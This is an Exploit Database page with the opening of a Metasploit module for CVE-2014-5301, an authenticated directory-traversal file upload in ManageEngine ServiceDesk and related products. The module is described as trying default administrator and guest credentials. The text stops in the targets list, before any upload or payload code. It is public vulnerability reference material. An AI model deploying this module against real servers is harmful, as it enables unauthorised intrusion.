 EXPLOIT
DATABASE
ManageEngine (Multiple Products) - (Authenticated) Arbitrary File Upload (Metasploit)
EDB-ID:
35845
CVE:
2014-5301
EDB Verified:
Author:
METASPLOIT
Type:
REMOTE
Exploit: / {}
Platform:
JAVA
Date:
2015-01-20
Vulnerable App:
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
  Rank = ExcellentRanking
  include Msf::Exploit::Remote::HttpClient
  def initialize(info = {})
    super(update_info(info,
      'Name'          => 'ManageEngine Multiple Products Authenticated File Upload',
      'Description'   => %q{
        This module exploits a directory traversal vulnerability in ManageEngine ServiceDesk,
        AssetExplorer, SupportCenter and IT360 when uploading attachment files. The JSP that accepts
        the upload does not handle correctly '../' sequences, which can be abused to write
        in the file system. Authentication is needed to exploit this vulnerability, but this module
        will attempt to login using the default credentials for the administrator and guest
        accounts. Alternatively you can provide a pre-authenticated cookie or a username / password
        combo. For IT360 targets enter the RPORT of the ServiceDesk instance (usually 8400). All
        versions of ServiceDesk prior v9 build 9031 (including MSP but excluding v4), AssetExplorer,
        SupportCenter and IT360 (including MSP) are vulnerable. At the time of release of this
        module, only ServiceDesk v9 has been fixed in build 9031 and above. This module has been
        been tested successfully in Windows and Linux on several versions.
      },
      'Author'        =>
        [
          'Pedro Ribeiro <pedrib[at]gmail.com>' # Vulnerability Discovery and Metasploit module
        ],
      'License'       => MSF_LICENSE,
      'References'    =>
        [
          ['CVE', '2014-5301'],
          ['OSVDB', '116733'],
          ['URL', 'https://raw.githubusercontent.com/pedrib/PoC/master/ManageEngine/me_sd_file_upload.txt'],
          ['URL', 'http://seclists.org/fulldisclosure/2015/Jan/5']
        ],
      'DefaultOptions' => { 'WfsDelay' => 30 },
      'Privileged'     => false, # Privileged on Windows but not on Linux targets
      'Platform'       => 'java',
      'Arch'           => ARCH_JAVA,
      'Targets'        =>
        [